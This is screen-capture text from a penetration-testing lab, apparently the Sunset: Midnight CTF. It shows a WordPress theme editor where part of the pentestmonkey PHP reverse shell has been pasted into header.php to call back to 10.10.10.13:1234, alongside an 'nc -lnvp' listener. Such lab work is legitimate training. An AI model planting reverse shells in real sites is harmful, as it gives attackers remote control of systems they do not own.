 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
SUNSET_ MIDNIGHT Parrot Security web1
Applications Places System Fri Aug 26, 12:26
Edit Themes ‹ Midnight Blog — WordPress — Mozilla Firefox
Edit Themes ‹ Midnight B MD5 - CyberChef raw.githubusercontent.com sunset-midnight/wp-con
sunset-midnight/wp-admin/theme-editor.php?file=header.php&theme=twentytwenty 130%
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
Midnight Blog 5 0 New Howdy, admin
Polls
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.10.13'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Documentation: Function Name... Look Up
Update File
Thank you for creating with WordPress. Get Version 6.0.1
Menu nc -lnvp 1234 - Parrot T... Edit Themes ‹ Midnight ... *Unsaved Document 1 - ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.